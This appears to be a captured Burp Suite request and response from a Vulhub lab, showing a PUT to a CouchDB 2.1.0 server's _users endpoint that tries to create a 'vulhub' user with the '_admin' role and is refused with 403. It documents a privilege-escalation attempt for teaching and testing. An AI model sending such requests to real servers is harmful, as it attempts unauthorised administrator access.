 Send Cancel < | ▼ > | ▼ Target: http://192.168.210.13:5984
Request
Raw Params Headers Hex
PUT /_users/org.couchdb.user:vulhub HTTP/1.1
Host: 192.168.210.13:5984
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 92
{
"type": "user",
"name": "vulhub",
"roles": ["_admin"],
"password": "vulhub"
}
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
X-CouchDB-Body-Time: 0
X-Couch-Request-ID: 5a063a42bc
Server: CouchDB/2.1.0 (Erlang OTP/17)
Date: Thu, 20 Jan 2022 08:25:28 GMT
Content-Type: application/json
Content-Length: 59
Connection: close
Cache-Control: must-revalidate
{"error":"forbidden","reason":"Only _admin may set roles"}